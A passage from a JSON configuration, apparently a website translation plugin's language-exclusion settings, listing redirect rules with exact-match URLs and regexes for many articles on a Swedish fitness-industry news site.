],"regex":"^https\\:\/\/sweatybusiness\\.se\/i\\-huvudet\\-pa\\-pelle\\-sundstrom\\-trendspaningar\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jemina-laitinen-vinnare-av-les-mills-superstar-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jemina\\-laitinen\\-vinnare\\-av\\-les\\-mills\\-superstar\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-fitness-and-beauty-trends-vad-du-kan-forvanta-dig-av-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-fitness\\-and\\-beauty\\-trends\\-vad\\-du\\-kan\\-forvanta\\-dig\\-av\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-trendspaning-traningstrender-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-trendspaning\\-traningstrender\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kraftmark-lanserar-bodygee-3d-skanning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kraftmark\\-lanserar\\-bodygee\\-3d\\-skanning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymkedjorna-forbereder-for-nya-coronarestriktioner\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymkedjorna\\-forbereder\\-for\\-nya\\-coronarestriktioner\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/efter-tuffa-pandemintiden-titan-fitness-camp-oppnar-upp-igen-i-thailand-och-satsar-pa-ny-anlaggning-i-portugal\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/efter\\-tuffa\\-pandemintiden\\-titan\\-fitness\\-camp\\-oppnar\\-upp\\-igen\\-i\\-thailand\\-och\\-satsar\\-pa\\-ny\\-anlaggning\\-i\\-portugal\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/skapa-forutsattningar-for-att-na-er-saljbudget\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/skapa\\-forutsattningar\\-for\\-att\\-na\\-er\\-saljbudget\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fredrik-karlsson-vd-twitch-health\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fredrik\\-karlsson\\-vd\\-twitch\\-health\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/i-huvudet-pa-stuart-lascelles-trendspaningar-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/i\\-huvudet\\-pa\\-stuart\\-lascelles\\-trendspaningar\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/itrim-lanserar-koncept-for-aterhamtning-itrim-balance\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/itrim\\-lanserar\\-koncept\\-for\\-aterhamtning\\-itrim\\-balance\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/i\\-huvudet\\-pa\\-systrarna\\-sotkasiira\\-pa\\-gymleco\\-traningstrender\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/i-huvudet-pa-oskar-ragvald-eleiko-traningstrender-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/i\\-huvudet\\-pa\\-oskar\\-ragvald\\-eleiko\\-traningstrender\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-lanserar-nytt-youtube-koncept-startar-med-gyminstallation-i-portugal\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-lanserar\\-nytt\\-youtube\\-koncept\\-startar\\-med\\-gyminstallation\\-i\\-portugal\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-traningsnyheter-2022-hallbar-traning-och-valmaende-i-fokus\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-traningsnyheter\\-2022\\-hallbar\\-traning\\-och\\-valmaende\\-i\\-fokus\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/relentless-ai-vaxer-stort-intresse-nar-foretaget-nu-soker-investerare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/relentless\\-ai\\-vaxer\\-stort\\-intresse\\-nar\\-foretaget\\-nu\\-soker\\-investerare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/samarbetet-mellan-wisegym-och-factory-fitness-har-borjat-bra\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/samarbetet\\-mellan\\-wisegym\\-och\\-factory\\-fitness\\-har\\-borjat\\-bra\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-europe-active-rapport-extremt-lag-risk-for-covidsmitta-pa-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-europe\\-active\\-rapport\\-extremt\\-lag\\-risk\\-for\\-covidsmitta\\-pa\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/i-huvudet-pa-alexander-hed-qicraft-technogym-trendspaningar-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/i\\-huvudet\\-pa\\-alexander\\-hed\\-qicraft\\-technogym\\-trendspaningar\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/i-huvudet-pa-elin-nordstrand-product-manager-grupptraning-stc-traningstrender-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/i\\-huvudet\\-pa\\-elin\\-nordstrand\\-product\\-manager\\-grupptraning\\-stc\\-traningstrender\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/monika-bjorn-sweaty-business-podcast-91\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/monika\\-bjorn\\-sweaty\\-business\\-podcast\\-91\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sex-nya-klubbar-pa-en-dag-nordic-wellness-rivstartar-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sex\\-nya\\-klubbar\\-pa\\-en\\-dag\\-nordic\\-wellness\\-rivstartar\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/full-fokus-pa-intern-marknadsforing\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/full\\-fokus\\-pa\\-intern\\-marknadsforing\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/brp-systems-forvarvar-astrofarm-as\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/brp\\-systems\\-forvarvar\\-astrofarm\\-as\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lululemon-agda-mirror-varvar-mike-aragon-fran-streamingplattformen-twitch-till-vd-posten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lululemon\\-agda\\-mirror\\-varvar\\-mike\\-aragon\\-fran\\-streamingplattformen\\-twitch\\-till\\-vd\\-posten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/abilica-xc-mill-multifunktionellt-lopband-i-toppklass\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/abilica\\-xc\\-mill\\-multifunktionellt\\-lopband\\-i\\-toppklass\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/barbar-teknologi-i-topp-for-tredje-gangen-i-acsms-arliga-trendspaning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/barbar\\-teknologi\\-i\\-topp\\-for\\-tredje\\-gangen\\-i\\-acsms\\-arliga\\-trendspaning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-forandrar-branschen-for-personliga-tranare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-forandrar\\-branschen\\-for\\-personliga\\-tranare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-5-nyckeltrender-for-traningsaret-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-5\\-nyckeltrender\\-for\\-traningsaret\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vaccin-ger-battre-skydd-hos-individer-som-tranar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vaccin\\-ger\\-battre\\-skydd\\-hos\\-individer\\-som\\-tranar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-och-friidrottsforbundet-i-gemensam-offensiv-for-battre-folkhalsa-och-minskade-halsoklyftor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-och\\-friidrottsforbundet\\-i\\-gemensam\\-offensiv\\-for\\-battre\\-folkhalsa\\-och\\-minskade\\-halsoklyftor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ww-viktvaktarna-lanserar-personliga-kostplaner-och-andrar-sin-algoritm-satter-tillsatt-socker-i-fokus\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ww\\-viktvaktarna\\-lanserar\\-personliga\\-kostplaner\\-och\\-andrar\\-sin\\-algoritm\\-satter\\-tillsatt\\-socker\\-i\\-fokus\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mot-branschprofilerna-rickard-bertilsson-service-och-installationschef-eleiko\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mot\\-branschprofilerna\\-rickard\\-bertilsson\\-service\\-och\\-installationschef\\-eleiko\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casalls-yogamattor-bast-i-test\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casalls\\-yogamattor\\-bast\\-i\\-test\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/efterfragan-viker-peloton-pausar-produktionen-och-senarelagger-produktlanseringar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/efterfragan\\-viker\\-peloton\\-pausar\\-produktionen\\-och\\-senarelagger\\-produktlanseringar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/barrys-franchisetagarna-i-norden-slas-ihop-och-bildar-regionens-storsta-boutiqueaktor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/barrys\\-franchisetagarna\\-i\\-norden\\-slas\\-ihop\\-och\\-bildar\\-regionens\\-storsta\\-boutiqueaktor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fysisk-aktivitet-for-larande-skolprojekt-som-fokuserar-pa-rorelse-i-skolan-skapar-forutsattningar-for-okad-maluppfyllelse\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fysisk\\-aktivitet\\-for\\-larande\\-skolprojekt\\-som\\-fokuserar\\-pa\\-rorelse\\-i\\-skolan\\-skapar\\-forutsattningar\\-for\\-okad\\-maluppfyllelse\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/invigning-stc-hotorget\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/invigning\\-stc\\-hotorget\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-planera-agera-och-reflektera\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-planera\\-agera\\-och\\-reflektera\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-x-denice-moberg-ar-live-forsta-titt-pa-kollektionen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-x\\-denice\\-moberg\\-ar\\-live\\-forsta\\-titt\\-pa\\-kollektionen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-starkt-ar-ditt-varumarke\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-starkt\\-ar\\-ditt\\-varumarke\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-pro-rapporterar-om-rekordforsaljning-av-matrix-konditionsmaskiner\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-pro\\-rapporterar\\-om\\-rekordforsaljning\\-av\\-matrix\\-konditionsmaskiner\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-forlanger-partnerskap-med-ipf\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-forlanger\\-partnerskap\\-med\\-ipf\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fler-ska-trana-mer-actic-lanserar-digital-traningsstart-med-coach\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fler\\-ska\\-trana\\-mer\\-actic\\-lanserar\\-digital\\-traningsstart\\-med\\-coach\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nordic-cardio-park-x-activio\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nordic\\-cardio\\-park\\-x\\-activio\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-tar-kampsport-in-i-metaversum-med-en-helt-ny-bodycombat-vr-app\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-tar\\-kampsport\\-in\\-i\\-metaversum\\-med\\-en\\-helt\\-ny\\-bodycombat\\-vr\\-app\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/runners-world-technogym-myrun-basta-lopbandet-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/runners\\-world\\-technogym\\-myrun\\-basta\\-lopbandet\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-inleder-samarbete-med-united-spaces\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-inleder\\-samarbete\\-med\\-united\\-spaces\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/det-ar-svart-att-skapa-en-vana\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/det\\-ar\\-svart\\-att\\-skapa\\-en\\-vana\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/precors-vd-rob-barker-lamnar-sina-uppdrag-for-att-investera-i-boutique-operatoren-trib3\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/precors\\-vd\\-rob\\-barker\\-lamnar\\-sina\\-uppdrag\\-for\\-att\\-investera\\-i\\-boutique\\-operatoren\\-trib3\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/olav-thorstad-vald-till-ny-styrelseordforande-for-actic\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/olav\\-thorstad\\-vald\\-till\\-ny\\-styrelseordforande\\-for\\-actic\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fa-medelalders-ror-sig-hogintensivt-visar-unik-kartlaggning-av-det-fysiska-aktivitetsmonstret\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fa\\-medelalders\\-ror\\-sig\\-hogintensivt\\-visar\\-unik\\-kartlaggning\\-av\\-det\\-fysiska\\-aktivitetsmonstret\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-okar-sin-medlemsbas-med-16-000-under-q4-ser-okad-forsaljning-och-besok-med-borttagande-av-restriktioner\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-okar\\-sin\\-medlemsbas\\-med\\-16\\-000\\-under\\-q4\\-ser\\-okad\\-forsaljning\\-och\\-besok\\-med\\-borttagande\\-av\\-restriktioner\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/skaffa-dig-de-basta-saljarna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/skaffa\\-dig\\-de\\-basta\\-saljarna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-stuvar-om-i-organisationen-och-planerar-genomfora-nyemission\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-stuvar\\-om\\-i\\-organisationen\\-och\\-planerar\\-genomfora\\-nyemission\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tjejmilen-expanderar-till-salen-marathongruppen-och-skistar-i-flerarigt-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tjejmilen\\-expanderar\\-till\\-salen\\-marathongruppen\\-och\\-skistar\\-i\\-flerarigt\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/q4-blev-ett-forlustkvartal-for-actic\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/q4\\-blev\\-ett\\-forlustkvartal\\-for\\-actic\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pojke-drunknade-pa-centralbadet-i-norrkoping\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pojke\\-drunknade\\-pa\\-centralbadet\\-i\\-norrkoping\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-siktar-pa-att-ta-in-600-miljoner-i-nytt-kapital\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-siktar\\-pa\\-att\\-ta\\-in\\-600\\-miljoner\\-i\\-nytt\\-kapital\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tacka-dina-medlemmar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tacka\\-dina\\-medlemmar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/varfor-valja-mobility-framfor-andra-appar-och-webblosningar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/varfor\\-valja\\-mobility\\-framfor\\-andra\\-appar\\-och\\-webblosningar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-oppnar-tva-nya-gym-i-stockholm-vid-karlaplan-och-i-nacka-forum\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-oppnar\\-tva\\-nya\\-gym\\-i\\-stockholm\\-vid\\-karlaplan\\-och\\-i\\-nacka\\-forum\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/klubbsverige-forvarvar-viktkoncepten-weight-trainer-och-for-me\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/klubbsverige\\-forvarvar\\-viktkoncepten\\-weight\\-trainer\\-och\\-for\\-me\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-satsar-pa-tillvaxt-och-koncentrerad-portfolj\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-satsar\\-pa\\-tillvaxt\\-och\\-koncentrerad\\-portfolj\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-satsar-pa-sitt-community-och-tar-in-11-nya-ambassadorer-tack-vare-vara-ambassadorer-kan-vi-hjalpa-gymmen-dar-ute-att-hitta-ratt-gymutrustning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-satsar\\-pa\\-sitt\\-community\\-och\\-tar\\-in\\-11\\-nya\\-ambassadorer\\-tack\\-vare\\-vara\\-ambassadorer\\-kan\\-vi\\-hjalpa\\-gymmen\\-dar\\-ute\\-att\\-hitta\\-ratt\\-gymutrustning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/upptack-casall-pros-olika-utomhustraningskoncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/upptack\\-casall\\-pros\\-olika\\-utomhustraningskoncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ses-vi-pa-european-health-fitness-forum-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ses\\-vi\\-pa\\-european\\-health\\-fitness\\-forum\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fler-ska-trana-mer-actic-lanserar-digital-traningsstart-med-coach-2\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fler\\-ska\\-trana\\-mer\\-actic\\-lanserar\\-digital\\-traningsstart\\-med\\-coach\\-2\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tips-fran-foodbox-ar-du-redo-for-vagen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tips\\-fran\\-foodbox\\-ar\\-du\\-redo\\-for\\-vagen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kraftmark-ny-exklusiv-partner-till-stages-cycling\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kraftmark\\-ny\\-exklusiv\\-partner\\-till\\-stages\\-cycling\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-ride-den-nya-allt-i-ett-cykeln\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-ride\\-den\\-nya\\-allt\\-i\\-ett\\-cykeln\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-ny-lokal-partner-till-golftavlingen-volvo-car-scandinavian-mixed-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-ny\\-lokal\\-partner\\-till\\-golftavlingen\\-volvo\\-car\\-scandinavian\\-mixed\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lat-oss-skapa-en-pt-remiss\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lat\\-oss\\-skapa\\-en\\-pt\\-remiss\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/malmedvetenhet-lonar-sig-qicraft-nordic-ar-nu-iso-9001-certifierat\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/malmedvetenhet\\-lonar\\-sig\\-qicraft\\-nordic\\-ar\\-nu\\-iso\\-9001\\-certifierat\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foretag-behover-bade-traningskort-och-support\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foretag\\-behover\\-bade\\-traningskort\\-och\\-support\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/succe-for-relentless-trainers-investeringsrunda\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/succe\\-for\\-relentless\\-trainers\\-investeringsrunda\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sami-korkko-johan-aminne-step2fit-sweaty-business-podcast-92\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sami\\-korkko\\-johan\\-aminne\\-step2fit\\-sweaty\\-business\\-podcast\\-92\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/itrim-satsar-pa-inbody-2\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/itrim\\-satsar\\-pa\\-inbody\\-2\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-ser-din-swot-analys-ut\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-ser\\-din\\-swot\\-analys\\-ut\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jens-danerhall-ny-sverigechef-for-actic\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jens\\-danerhall\\-ny\\-sverigechef\\-for\\-actic\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymjatten-basic-fit-gar-in-i-tyskland-siktar-pa-600-anlaggningar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymjatten\\-basic\\-fit\\-gar\\-in\\-i\\-tyskland\\-siktar\\-pa\\-600\\-anlaggningar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-oppnar-dorren-mot-storbritannien-tecknar-pilotavtal-for-distribution\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\